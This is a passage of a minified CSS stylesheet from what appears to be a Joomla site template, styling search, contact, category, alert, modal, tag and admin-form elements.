label,#jform_privacyconsent_privacy label,#jform_consentbox label,#jform_profile_tos label{margin-right:12.5px;padding:0}.form-horizontal fieldset .control-group .control-label{display:block;float:none;text-align:left}.form-horizontal fieldset .control-group .control-label label{font-weight:300}.form-horizontal fieldset .control-group .controls{margin-left:0}.form-horizontal fieldset + fieldset{margin-top:30px}@media (max-width:767px){.form-horizontal fieldset + fieldset{margin-top:15px}}.form-horizontal fieldset input:focus,.form-horizontal fieldset input:active{box-shadow:none}.search{margin:auto;max-width:100%}.search:before,.search:after{display:table;content:" "}.search:after{clear:both}.search .page-title{border:none;color:#333333;margin-bottom:37.5px}@media (max-width:767px){.search .page-title{font-size:36px;margin-bottom:25px}}.search #searchForm{margin-bottom:25px}.searchintro{font-size:20px}.searchintro span.badge{background:#21c674;font-size:20px;padding:6.25px 12.5px;border-radius:4px}#searchForm:before,#searchForm:after{display:table;content:" "}#searchForm:after{clear:both}#searchForm .btn-toolbar{margin-bottom:12.5px}#searchForm .form-group{margin-bottom:25px;width:100%;position:relative}#searchForm .form-group #search-searchword{margin-bottom:25px;border-radius:4px}#searchForm .form-group #search-searchword:focus,#searchForm .form-group #search-searchword:active{box-shadow:none}#searchForm .form-group .input-group-btn{position:absolute;right:0;width:auto;top:0;z-index:2}#searchForm .form-group .input-group-btn .btn{border-color:#eaeaea;background-color:#f7f9f9;border-radius:4px;height:60px}@media (min-width:768px){#searchForm .form-group .input-group-btn .btn{padding-left:30px;padding-right:30px}}#searchForm .form-group .input-group-btn .btn:hover{background-color:#f1f5f5}#searchForm fieldset{margin:25px 0 0 0}#searchForm legend{margin-bottom:12.5px;border:none;font-size:16px;font-weight:600;color:#333333}#searchForm select{width:auto;display:inline-block;margin-left:6.25px;padding-left:6.25px;min-width:60px}#searchForm .form-limit{margin-top:25px}#searchForm .form-limit .counter{margin-top:12.5px}#searchForm .counter{margin-top:12.5px;border:none}@media (min-width:768px){#searchForm .counter{float:right;margin-top:25px}}#searchForm .phrases-box input[type="radio"],#searchForm .only input[type="checkbox"]{vertical-align:top}#searchForm .chzn-container,#searchForm label[for=limit]{display:inline-block;margin:0 12.5px 0 0;color:#333333}#searchForm .ordering-box{margin-bottom:5px}#searchForm .ordering-box label{color:#333333}#searchForm #ordering_chzn{float:none;margin-left:6.25px;display:inline-block}#search-form ul#finder-filter-select-list{margin-left:0;padding-left:0}#search-form ul#finder-filter-select-list li{list-style:none;padding:12.5px 0}#search-form ul#finder-filter-select-list li label{width:150px}#search-form .word .form-group{display:block;margin-bottom:25px}@media screen and (max-width:767px){#searchForm .radio-inline,#searchForm .checkbox-inline{display:block;width:100%;margin-left:0}}.search-results{margin-top:25px;margin-left:0;padding-left:0;border-top:2px solid #eaeaea}.search-results .result-title{font-size:20px;margin-top:25px;color:#21c674}@media (max-width:767px){.search-results .result-title{font-size:17px}}.search-results .result-title:hover{color:#1dac65}.search-results .result-title:hover a{text-decoration:none}.search-results .result-category{font-size:14px;color:#999999}.search-results .result-text{margin-top:6.25px;margin-bottom:6.25px}.search-results .result-url{color:#555555;margin-top:25px}.search-results .result-created{font-size:14px;color:#999999}div.finder{margin-bottom:25px;margin:auto;max-width:100%}div.finder > h1{border:none;color:#333333;font-size:60px;margin-bottom:37.5px}@media (max-width:480px){div.finder > h1{font-size:36px}}div.finder #search-form .form-group > label{display:block;color:#333333;font-size:36px;font-family:Arimo;margin-bottom:12.5px;font-weight:300;letter-spacing:-1px}@media (max-width:767px){div.finder #search-form .form-group > label{font-size:24px}}div.finder #search-form .form-group input.inputbox{width:100%}div.finder #search-form .form-group .btn.disabled{cursor:pointer;pointer-events:auto}@media (max-width:767px){div.finder #search-form #smartsearch-btn{margin-bottom:12.5px;vertical-align:top}}div.finder #search-form #finder-filter-window label{font-weight:500}div.finder #search-form ul#finder-filter-select-dates > li.filter-date .chzn-container{width:100px !important;margin-bottom:6px}div.finder .filter-branch.control-group .finder-selects{margin:0 12.5px 12.5px;display:inline-block}@media (max-width:991px){div.finder #finder-filter-window > ul > li{float:none}}@media (max-width:767px){div.finder #finder-filter-window > ul > li{width:100%;overflow:hidden;float:none}}div.finder #finder-filter-window > ul > li .chzn-container{margin-bottom:12.5px}@media (max-width:767px){div.finder #finder-filter-window > ul > li .chzn-container > a{width:100px !important}}div.finder #finder-filter-window > ul > li .field-calendar{width:98%}div.finder #finder-filter-window > ul > li .field-calendar .input-append{display:flex}div.finder #finder-filter-window > ul > li .field-calendar .input-medium{box-shadow:none;padding:15px}@media (max-width:480px){div.finder #finder-filter-window > ul > li .field-calendar .input-medium{width:70%}}.js-calendar .buttons-wrapper .btn{padding:10px 25px;font-weight:400}.autocomplete-suggestions{max-width:200px}#searchForm .phrases-box input[type="radio"]{vertical-align:top;margin-top:6px}#searchForm .only .checkbox-inline + .checkbox-inline{margin:0 15px 0 0}.view-contact .t3-mainbody{padding:0 30px;max-width:100%;width:100%}.contact .page-header{border:none;display:none}.contact .page-header h2{margin:0}.contact h3{color:#333333;font-size:60px;margin:0;position:relative}.contact input[type="email"],.contact input[type="text"]{width:100%}.contact textarea{box-shadow:none}.contact .thumbnail{border:none;padding:0}@media (max-width:768px){.contact .thumbnail{width:100%}}.contact .thumbnail img{border:none;padding:0}.contact .dl-horizontal{margin-bottom:0}.contact .dl-horizontal > dt{display:block;color:#555555;text-align:left;width:120px}.contact .dl-horizontal > dd{margin-left:0;margin-bottom:10px}.contact .dl-horizontal > dd a{border-bottom:1px solid #21c674}.contact .contact-address dt,.contact .contact-miscinfo dt{display:none}.contact .contact-address dd,.contact .contact-miscinfo dd{margin-left:0}.contact .contact-address p,.contact .contact-miscinfo p{margin-bottom:0}.contact .contact-address .address-detail .item .title{font-weight:500}.contact .contact-address .address-detail .item .content{display:block}.contact .contact-address .address-detail .item a{display:block;color:#777777;text-decoration:none;border-bottom:none;font-size:16px}.contact .contact-address .address-detail .item a:hover{color:#21c674;text-decoration:none;border-bottom:none}.contact img{max-width:100%}.contact .form-group.cus-field{margin-bottom:0}.contact label{position:relative;font-weight:400;padding-bottom:6.25px}.contact label.invalid{background:transparent;color:#cc0000}.contact .contact-links ul li{margin:10px 2px;border:none;display:inline-block}.contact .contact-links ul li a{background:#eaeaea;border-radius:4px;color:#ffffff;display:inline-block;font-size:13px;font-weight:400;padding:0;text-align:center;height:30px;line-height:30px;text-transform:uppercase;width:30px}.contact .contact-links ul li a.google-plus{background:#dd4b39;border-color:#dd4b39}.contact .contact-links ul li a.facebook{background:#3b5999;border-color:#3b5999}.contact .contact-links ul li a.twitter{background:#55acee;border-color:#55acee}.contact .contact-links ul li a.vimeo{background:#1ab7ea;border-color:#1ab7ea}.contact .contact-links ul li a.youtube{background:#cd201f;border-color:#cd201f}.contact .contact-links ul li a.instagram{background:#e4405f;border-color:#e4405f}.contact .contact-links ul li a:hover,.contact .contact-links ul li a:focus,.contact .contact-links ul li a:active{background:#dddddd}.contact .contact-links ul li a:hover.google-plus,.contact .contact-links ul li a:focus.google-plus,.contact .contact-links ul li a:active.google-plus{background:#c23321;border-color:#c23321}.contact .contact-links ul li a:hover.facebook,.contact .contact-links ul li a:focus.facebook,.contact .contact-links ul li a:active.facebook{background:#2d4474;border-color:#2d4474}.contact .contact-links ul li a:hover.twitter,.contact .contact-links ul li a:focus.twitter,.contact .contact-links ul li a:active.twitter{background:#2795e9;border-color:#2795e9}.contact .contact-links ul li a:hover.vimeo,.contact .contact-links ul li a:focus.vimeo,.contact .contact-links ul li a:active.vimeo{background:#1295bf;border-color:#1295bf}.contact .contact-links ul li a:hover.youtube,.contact .contact-links ul li a:focus.youtube,.contact .contact-links ul li a:active.youtube{background:#a11918;border-color:#a11918}.contact .contact-links ul li a:hover.instagram,.contact .contact-links ul li a:focus.instagram,.contact .contact-links ul li a:active.instagram{background:#d31e40;border-color:#d31e40}.contact div.checkbox{margin-bottom:30px}.contact div.checkbox input{margin-left:0;margin-top:6px}@media (max-width:767px){.contact .control-btn{margin-top:25px}}.contact .contact-fields.dl-horizontal > dt{display:block;margin-right:12.5px;width:auto}.contact .form-horizontal fieldset + fieldset{margin-top:0}.contact .contact-profile label{margin:0;padding:0}.contact-form legend{border:0;font-size:16px;margin:0 0 12.5px;padding:0}.contact-form .form-group{margin:0 -25px 12.5px}@media (max-width:767px){.contact-form .form-group{margin:0 0 12.5px}}.contact-form .form-group + .form-group{margin-top:25px}.contact-form .form-group input[type="email"],.contact-form .form-group input[type="text"],.contact-form .form-group textarea{height:60px;padding:10px}.contact-form .form-group label{display:none}.contact-form .form-group label#jform_contact_email_copy-lbl{display:block}.contact-form .form-group .checkbox{display:inline-block;padding-top:10px;margin-bottom:25px}.contact-form .form-group [class^="col-"]{padding:0 25px}@media (max-width:767px){.contact-form .form-group [class^="col-"]{padding:0}}.contact-form #jform_consentbox .checkbox{min-height:0}.contact-form #jform_contact_emailmsg{width:100%}.contact-form #jform_contact_message{box-shadow:none;width:100%;min-height:100px}.contact-form #jform_contact_message.invalid{background:transparent}@media (max-width:768px){.contact-form #recaptcha_image{width:220px}.contact-form #recaptcha_image img{max-width:220px}.contact-form #recaptcha_response_field{max-width:220px}}.plain-style{margin:0 -30px}.plain-style .box-info{padding:30px 0;background:#f7f9f9}@media (max-width:480px){.plain-style .box-info{padding:60px 0;margin:0}}@media (max-width:991px){.plain-style .box-info > div{padding:0}}.plain-style .box-info .wrap-content .header-title{text-align:center;margin-bottom:60px}.plain-style .box-info .wrap-content .header-title span{color:#21c674;margin-bottom:25px;font-size:16px;font-weight:500}.plain-style .box-info .wrap-content .header-title h2{color:#333333;margin:0;font-size:40px}.plain-style .box-info .wrap-content .contact-info .contact-address{margin:0}.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail{text-align:center;margin:15px 0}.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item{padding:50px 30px;background:#ffffff;border-radius:4px}@media (max-width:767px){.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item{padding:25px 15px}}.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span{display:flex;flex-direction:column;align-items:center}.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span .fa{margin:0 0 25px 0;font-size:36px;color:#1e375c}.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span > span.title{margin:0 0 10px 0;color:#333333;font-size:20px}.plain-style .box-info .wrap-content .contact-info .contact-address .address-detail .item > span .content{max-width:100%}.plain-style .contact-inner{display:flex;overflow:hidden}@media (max-width:991px){.plain-style .contact-inner{display:block}}.plain-style .contact-inner .contact-form-wrap{flex-direction:column;justify-content:center;background:#1e375c;color:#ffffff;display:flex;padding:90px;width:100%;position:relative}@media (max-width:991px){.plain-style .contact-inner .contact-form-wrap{width:100%;padding:30px 10px}}.plain-style .contact-inner .contact-form-wrap h2{margin-top:0;color:#ffffff}.plain-style .contact-inner .contact-form-wrap legend{color:#ffffff;opacity:0.6}.plain-style .contact-inner .contact-form-wrap .contact-form .form-group [class^="col-"]{padding:0 15px}.plain-style .contact-inner .contact-form-wrap .contact-box{margin:0 15px}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group{margin:0 -15px}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group + .form-group{margin-top:25px}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"],.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"],.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea{border-radius:0;color:#ffffff;height:60px;padding:0;background:transparent;border:none;border-bottom:1px solid rgba(225,225,225,0.2);position:relative;line-height:60px}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"]:after,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"]:after,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea:after{background-color:#ffffff;bottom:0;content:"";height:1px;left:0;opacity:0.2;position:absolute;width:100%}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"]::placeholder,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"]::placeholder,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea::placeholder{color:#ffffff;line-height:60px}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"].invalid,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"].invalid,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea.invalid{border-bottom-color:#cc0000}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group .checkbox{display:inline-block;padding-top:10px;margin-bottom:25px}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_name-lbl,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_email-lbl,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_emailmsg-lbl{display:none}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_name-lbl#jform_contact_email_copy-lbl,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_email-lbl#jform_contact_email_copy-lbl,.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_emailmsg-lbl#jform_contact_email_copy-lbl{display:block}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_consentbox-lbl{margin-top:25px}.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .captcha{margin-top:15px;margin-bottom:0}.plain-style .contact-inner .contact-image{width:50%;display:flex}@media (max-width:991px){.plain-style .contact-inner .contact-image{width:100%}}.plain-style .contact-inner .contact-image .thumbnail{margin-bottom:0}@media (min-width:991px){.plain-style .contact-inner .contact-image .thumbnail{display:flex;height:100%}}.plain-style .contact-inner .contact-image .thumbnail img{border:none;width:auto;max-width:unset}@media (max-width:991px){.plain-style .contact-inner .contact-image .thumbnail img{max-width:100%}}.plain-style .wrapper-info{max-width:1260px;margin:0 auto;padding:0 15px}.plain-style .wrapper-info #select_contact{padding:10px;margin-bottom:30px}.plain-style .wrapper-info .contact-profile-user{margin-bottom:30px}#slide-contact{height:auto !important;max-width:1230px;margin:60px auto}#slide-contact .panel{box-shadow:none}#slide-contact .panel + .panel{margin-top:12.5px}#slide-contact .panel .panel-heading{background-color:transparent;color:#000000;margin-bottom:-1px;padding:10px 15px}#slide-contact .panel .panel-heading .accordion-toggle{position:relative;font-size:13px;font-family:Arimo;text-transform:uppercase;display:inline-block;color:#333333;text-decoration:none}#slide-contact .panel .panel-heading .accordion-toggle:hover{color:#1e375c}#slide-contact .panel .panel-body{border-top:1px solid #eaeaea;padding:25px}#slide-contact .panel .panel-body .thumbnail{width:50%}#slide-contact .panel .panel-body .thumbnail img{border-radius:4px}.wrap-tabs{border-radius:4px;border:1px solid #eaeaea;margin:90px auto;max-width:100%;width:1260px}#myTabTabs{border-bottom:1px solid #eaeaea;margin:0;overflow:hidden;padding:0}#myTabTabs li{margin:0;position:relative}@media (max-width:767px){#myTabTabs li{background:#eeeeee;border-bottom:1px solid #f7f9f9;text-align:center;width:100%}#myTabTabs li:last-child{border-bottom:none}}#myTabTabs li a{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:transparent;border-radius:0;border:none;box-shadow:none;color:#333333;font-size:20px;margin:0;padding:15px}@media (max-width:767px){#myTabTabs li a{width:100%}}#myTabTabs li a:hover{border:none;box-shadow:none;color:#21c674}#myTabTabs li.active a{color:#21c674}#myTabContent{display:flex;margin:0;padding:30px}@media (max-width:767px){#myTabContent{padding:12.5px}}#myTabContent #basic-details{width:100%}#myTabContent .tab-pane{width:100%}#myTabContent .thumbnail{width:50%;margin:0}@media (max-width:767px){#myTabContent .thumbnail{width:100%;margin-bottom:25px}}#myTabContent .thumbnail img{border:none;border-radius:4px;width:100%}#myTabContent dt{margin-top:4px}.map-container{max-width:100%}.grecaptcha-badge{bottom:100px !important;z-index:100}.contact-category ul.category{border-top:0;overflow:hidden}.contact-category ul.category li.row-fluid{border:1px solid #eeeeee;width:100%;margin-right:0;margin-left:0}.contact-category ul.category li.row-fluid:before,.contact-category ul.category li.row-fluid:after{display:table;content:" "}.contact-category ul.category li.row-fluid:after{clear:both}.contact-category ul.category li.row-fluid > div{margin:0}.contact-category .cat-children ul{border:0;border-top:1px solid #eaeaea}.contact-category .cat-children ul li{background:transparent;border-bottom:1px solid #eaeaea;padding:5px 0 5px 0}.contact-category .cat-children ul li h4{border-left:1px dotted #999999;font-size:14px;font-weight:600;padding:0;padding-left:15px;margin-left:20px;position:relative}.contact-category .cat-children ul li h4:after{border-top:1px dotted #999999;display:block;content:"";position:absolute;left:0;top:8px;height:1px;width:10px}.contact-category .cat-children ul li li h4{margin-left:40px}.contact-category .cat-children ul li li li h4{margin-left:60px}.contact-category .cat-children ul li li li li h4{margin-left:80px}.contact-category .cat-children ul li:last-child{border:0}#archive-items > li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items .intro{clear:both;overflow:hidden}.category-desc img{border-radius:4px;margin-bottom:25px;max-width:100%}.category-item{margin-bottom:30px}.category-item img{border-top-left-radius:4px;border-top-right-radius:4px;max-width:100%}.category-item .category-item-inner{border:1px solid #eaeaea;border-radius:4px;padding:30px}.category-item .category-item-inner:before,.category-item .category-item-inner:after{display:table;content:" "}.category-item .category-item-inner:after{clear:both}.category-item .item-img{margin:-30px -30px 25px}.category-item .page-header{border-bottom:0;font-size:20px;font-weight:500;line-height:1.5;padding:0}.category-item .page-header a{color:#1e375c}.category-item .page-header a:hover,.category-item .page-header a:active,.category-item .page-header a:focus{text-decoration:underline}.category-item .page-header .badge{background-color:#f7f9f9;border-radius:50%;color:#777777;font-size:16px;font-weight:600;margin-left:12.5px;padding:5px 10px}.category-item .page-header .btn{background:#21c674;color:#ffffff;font-size:12px;line-height:1;margin-left:8.33333333px}.category-item .page-header .btn .fa{vertical-align:middle}.category-item .page-header .btn:hover,.category-item .page-header .btn:active,.category-item .page-header .btn:focus{background:#16844e;color:#ffffff}.category-item .page-header .btn[aria-expanded="true"] .fa-plus:before{content:"\f068"}.category-item .category-desc p{margin-bottom:0}.category-item .fade{padding-left:15px;padding-right:15px}.category-item .fade:before,.category-item .fade:after{display:table;content:" "}.category-item .fade:after{clear:both}.category-item .category-item{width:100%}.category-item .category-item + .category-item{margin-top:25px}.category-item .category-item .page-header{font-size:16px;line-height:1.5625;padding-top:16.5px;padding-bottom:16.5px}.category-item .category-item .category-desc{border-top:1px solid #eaeaea;padding-top:30px}.cat-children .page-header{line-height:normal;padding:12.5px 5px;margin:0;font-size:18px;font-weight:normal}.newsfeed-category > h2,.newsfeed > h2{border-bottom:1px solid #eaeaea;padding-bottom:25px;margin-bottom:25px;margin-top:0}.newsfeed-category .category-desc,.newsfeed .category-desc{margin-bottom:25px}.newsfeed-category .category li:before,.newsfeed .category li:before,.newsfeed-category .category li:after,.newsfeed .category li:after{display:table;content:" "}.newsfeed-category .category li:after,.newsfeed .category li:after{clear:both}.newsfeed > h2{border-bottom:1px solid #eaeaea;padding-bottom:25px;margin-bottom:25px;margin-top:0}.newsfeed .feed-description{margin-bottom:25px;font-size:18px}.newsfeed .feed-item-description .feed-description{font-size:16px}.newsfeed ol li > a{font-weight:bold;font-size:18px}.article-content .pagination ul{display:block;list-style:none;padding:0;overflow:hidden}.article-content .pagination ul li{border:1px solid #eaeaea;float:left;line-height:normal;margin-right:12.5px;padding:12.5px 25px}.article-content .pagination ul li a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 25px;font-weight:bold}#article-index,.article-index{border:1px solid #eaeaea;border-radius:4px;float:right;padding:10px;margin:0 0 25px 25px;width:25%}#article-index ul,.article-index ul{list-style:none;margin:0;padding:0;border:0}#article-index ul > li,.article-index ul > li{border:0;margin-top:2px}#article-index ul > li > a,.article-index ul > li > a{border:0;padding:5px;border-radius:4px}#article-index ul > .active > a,.article-index ul > .active > a{border:0;background:#21c674;color:#ffffff}#article-index ul > .active > a:hover,.article-index ul > .active > a:hover,#article-index ul > .active > a:active,.article-index ul > .active > a:active,#article-index ul > .active > a:focus,.article-index ul > .active > a:focus{border:0;background:#21c674;color:#ffffff}.pagenav{margin:0;padding:0;list-style:none}.pagenav > li{margin:0;padding:0;float:left}.pagenav > li.pagenav-prev,.pagenav > li.previous{margin-right:10px}.pagenav li > a{border:0;background:#21c674;color:#ffffff;line-height:50px;padding:0;text-align:center;height:50px;width:50px}.pagenav li > a:hover,.pagenav li > a:active,.pagenav li > a:focus{background:#16844e}.pagenav li > a span{display:none;font-size:24px;line-height:50px}.pagenav li > a span.icon-chevron-left{display:block}.pagenav li > a span.icon-chevron-left:before{content:"\f104"}.pagenav li > a span.icon-chevron-right{display:block}.pagenav li > a span.icon-chevron-right:before{content:"\f105"}.view-article .pagenav{margin-top:50px}.items-more{margin-top:50px;margin-bottom:12.5px}.items-more h3{font-size:18px;margin:0 0 25px}.items-more .nav > li{border-top:1px solid #eaeaea}.items-more .nav > li > a{border:0;padding:10px 0}.items-more .nav > li > a:after{content:"\f119";font-family:"Ionicons";margin-left:12.5px}.items-more .nav > li > a:hover,.items-more .nav > li > a:focus,.items-more .nav > li > a:active{background:none}.back_button a{display:block;margin:10px 0}.filters{margin:12.5px 0}.display-limit{margin:12.5px 0 5px}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.alert.alert-message,.alert.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert.alert-message hr,.alert.alert-success hr{border-top-color:#c9e2b3}.alert.alert-message .alert-link,.alert.alert-success .alert-link{color:#356635}.alert.alert-info,.alert.alert-notice{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert.alert-info hr,.alert.alert-notice hr{border-top-color:#a6e1ec}.alert.alert-info .alert-link,.alert.alert-notice .alert-link{color:#2d6987}.alert.alert-error,.alert.danger,.alert.alert-error{color:#b94a48;background-color:#f2dede;border-color:#ebccd1}.alert.alert-error hr,.alert.danger hr,.alert.alert-error hr{border-top-color:#e4b9c0}.alert.alert-error .alert-link,.alert.danger .alert-link,.alert.alert-error .alert-link{color:#953b39}.alert.warning,.alert.alert-warning{color:#c09853;background-color:#fcf8e3;border-color:#faebcc}.alert.warning hr,.alert.alert-warning hr{border-top-color:#f7e1b5}.alert.warning .alert-link,.alert.alert-warning .alert-link{color:#a47e3c}.tip-wrap{background:#fff6df;border:1px solid #fb3;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:16px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}@media (min-width:768px){.languageswitcherload{float:right;width:100%}.languageswitcherload .mod-languages{text-align:right}}div.calendar{width:187px}.edit.item-page fieldset .btn-toolbar{margin-top:12.5px}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height:auto}.t3onoff{width:89px}.t3onoff label:before{text-align:left}.iframe-bordered{border:1px solid #dddddd}.chzn-container{display:block}.chzn-container-single .chzn-single,.chzn-container-multi .chzn-choices .search-field input,.chzn-container-single .chzn-search input{height:26px}.chzn-container-single .chzn-drop,.chzn-container .chzn-drop{-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}.input-prepend .chzn-container-single .chzn-single{border-color:#eaeaea;height:26px;border-radius:0 3px 3px 0;-webkit-box-shadow:none;box-shadow:none}.input-prepend .chzn-container-active .chzn-single-with-drop{border-radius:0 3px 0 0}.input-prepend .chzn-container-single .chzn-drop{border-color:#eaeaea}.btn-group .chzn-results{white-space:normal}#modal-jform_consentbox,#modal-consentbox{top:5%;display:block;z-index:1050;left:50%;width:80%;position:fixed;margin-left:-40%;background:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);background-clip:padding-box;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;outline:none;padding:0 !important;transform:none;bottom:auto}#modal-jform_consentbox.in,#modal-consentbox.in{opacity:1;display:block !important}#modal-jform_consentbox .modal-header,#modal-consentbox .modal-header{padding:9px 15px;border-bottom:1px solid #eee}#modal-jform_consentbox .modal-header .close,#modal-consentbox .modal-header .close{position:relative;z-index:100}#modal-jform_consentbox .modal-body,#modal-consentbox .modal-body{overflow-y:auto;width:98%;position:relative;padding:1%}#modal-jform_consentbox .modal-body,#modal-consentbox .modal-body{height:75vh}#modal-jform_consentbox .iframe,#modal-consentbox .iframe{height:98%}#modal-consentbox .modal-header h3,#modal-jform_consentbox .modal-header h3{margin:0;font-size:26px}#sbox-window #sbox-content iframe{max-width:100%;max-height:100%}.tag-category img{max-width:100%}.tag-category .category-desc img{margin-bottom:25px}.tag-category .filters{margin-bottom:45px}.tag-category #filter-search{border-top-right-radius:0;border-bottom-right-radius:0}@media (max-width:480px){.tag-category #filter-search{width:180px}}.tag-category .btn-toolbar .btn-group{display:flex;margin-bottom:15px}.tag-category .btn-toolbar .btn-group .btn{background-color:#ffffff;border-color:#eaeaea;color:#333333;margin-left:-1px}@media (max-width:767px){.tag-category .btn-toolbar .btn-group .btn{padding-left:15px;padding-right:15px}}.tag-category .btn-toolbar .btn-group .btn:hover{background-color:#f7f9f9}.tag-category .item{margin-bottom:30px}.tag-category .item img{border-radius:4px}.tag-category .item h3{font-size:20px;line-height:1.5;margin-top:25px;margin-bottom:12.5px}.tag-category .item h3 a{color:inherit}.tag-category .item h3 a:active,.tag-category .item h3 a:hover,.tag-category .item h3 a:focus{text-decoration:underline}.tag-category .tag-body p{display:inline}.tag-category .cats-list .item{border:1px solid #eaeaea;border-radius:4px;text-align:center}.tag-category .cats-list .item img{border-bottom-left-radius:0;border-bottom-right-radius:0}.tag-category .cats-list div.caption{padding-left:15px;padding-right:15px;padding-bottom:25px}.tag-category .cats-list .list-hits{background:#f7f9f9;border-radius:4px;color:#777777;margin-top:12.5px}.tag-category .cats-list p{margin-bottom:12.5px}@media (max-width:767px){.contact .contact-form .control-group.inline{display:flex}}@media (max-width:767px){.contact .contact-form .control-group.inline .control-label{width:auto;padding-top:0;margin-right:6.25px}}@media (max-width:767px){.contact .contact-form .control-group .controls{margin-left:0}}@media (max-width:768px){.item-page .article-index{width:100%}}@media (max-width:767px){.registration .control-group .controls{margin-left:0}}.request-confirm{border:1px solid #eaeaea;margin:auto;max-width:650px;padding:60px}@media (max-width:767px){.request-confirm{padding:25px}}.request-confirm .control-group .control-label label{font-weight:500}.request-confirm .control-group .controls{margin-left:0}.request-confirm .form-group > div{padding:0}.request-confirm .form-validate{background:transparent;border:none;padding:0}.request-confirm .form-validate legend{background-color:#fcf8e3;border-color:#faebcc;border-radius:4px;color:#c09853;font-size:15px;margin-bottom:25px;padding:12.5px 25px}.btn-group .dropdown-toggle{box-shadow:none}.btn-group.open .dropdown-toggle{box-shadow:none}.calendar-container .time > td .time{padding:0;border-radius:0;height:50px}.calendar-container .buttons-wrapper .js-btn{padding:12.5px 15px;margin-right:6px}#adminForm #editor-xtd-buttons .btn{margin-bottom:4.16666667px}#adminForm #editor-xtd-buttons .btn:hover{background-color:#eeeeee}#adminForm .js-stools-container-bar .btn-wrapper{margin-bottom:4.16666667px}#adminForm .js-stools-container-filters .js-stools-field-filter .chzn-container{width:220px !important}#adminForm .toggle-editor .btn{padding:12.5px 15px;color:#777777}#adminForm .toggle-editor .btn:hover{color:#555555}#adminForm .tab-content .control-group .controls .media-preview{line-height:65px;width:30px;background:#e6e6e6}#adminForm .tab-content .control-group .controls .btn{background:#e6e6e6}.window-mainbody .btn-group .btn{margin:0 4.16666667px 4.16666667px 0;border-radius:0}#modules-form .control-group #jform_showtitle{min-height:0}#modules-form #options .jaacm-list{overflow:auto}#modules-form .media-preview .hasTipPreview{display:flex;align-items:center;height:100%}#modules-form .accordion-group .accordion-inner .control-group .controls{margin-left:12.5px !important;float:left}#imageForm .well .control-group{margin-bottom:8px}#imageForm .well .control-group > div{margin:0;display:flex}#imageForm .well .control-group > div .btn{margin:0 10px}#imageForm .well .control-group .control-label{width:130px}#imageForm .well .control-group .controls input{width:100%}#templates-form #page-site .radio{min-height:0}.remind-confirm .control-group .controls{margin:0}.page-header{padding-bottom:11.5px;margin:0 0 25px;border-bottom:1px solid #eeeeee}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{margin:0 0 25px}.page-subheader:before,.page-subheader:after{display:table;content:" "}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{margin:0}.page-header + .page-subheader{margin-top:-25px}.article-title,.article-header h1{margin:0 0 25px 0}.item-title{font-weight:bold}.jumbotron h1,.jumbotron h2,.jumbotron h3{margin-top:0}.jumbotron p:last-child{margin-bottom:0}.container .jumbotron{border-radius:6px}.masthead{padding:50px 0;text-align:center}.masthead p:last-child{margin-bottom:0}@media screen and (min-width:992px){.masthead{padding:100px 0}.masthead h1{font-size:112px}.masthead p{font-size:32px}.masthead .btn-lg{margin-top:25px;padding:18px 42px;font-size:24px}}.jumbotron-primary{background-color:#21c674;color:#eafcf3}.jumbotron-primary h1,.jumbotron-primary h2,.jumbotron-primary h3{color:#ffffff}.jumbotron-primary p{color:#ffffff}.jumbotron-primary .btn-primary{border-color:#fff}.label:empty{display:none}.badge:empty{display:none}.btn 